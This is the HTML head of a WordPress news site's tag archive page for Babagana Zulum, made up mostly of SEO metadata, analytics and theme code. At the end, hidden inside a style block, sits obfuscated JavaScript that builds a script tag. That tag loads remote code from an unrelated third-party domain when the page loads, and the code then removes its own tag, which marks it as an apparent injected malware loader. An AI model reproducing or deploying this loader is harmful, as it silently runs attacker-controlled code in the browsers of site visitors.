

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/babagana-zulum/
body_size: 21316
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Babagana Zulum Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/babagana-zulum/" />
	<link rel="next" href="https://prnigeria.com/tag/babagana-zulum/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Babagana Zulum Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/babagana-zulum/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/babagana-zulum/","url":"https://prnigeria.com/tag/babagana-zulum/","name":"Babagana Zulum Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/babagana-zulum/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/babagana-zulum/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240112-WA0002.jpg?fit=347%2C312&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/babagana-zulum/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/babagana-zulum/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240112-WA0002.jpg?fit=347%2C312&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240112-WA0002.jpg?fit=347%2C312&ssl=1","width":347,"height":312,"caption":"Mallam Isa Gusau"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/babagana-zulum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Babagana Zulum"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Babagana Zulum Tag Feed" href="https://prnigeria.com/tag/babagana-zulum/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/babagana-zulum\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/11152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="521055d9d1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/babagana-zulum/",
                    "name": "Babagana Zulum"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' 